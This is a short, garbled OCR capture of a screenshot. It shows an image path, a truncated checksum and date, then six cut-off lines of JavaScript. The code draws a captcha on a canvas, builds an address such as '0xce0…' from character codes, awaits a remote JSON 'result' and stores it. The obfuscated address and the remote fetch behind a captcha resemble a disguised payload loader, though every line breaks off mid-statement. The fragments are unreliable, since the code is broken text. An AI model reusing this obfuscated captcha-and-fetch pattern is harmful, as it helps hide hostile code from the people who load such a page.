
SHA sum:
a5d1adfad21c23f1de88ca1
Updated:
2026-06-11
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.res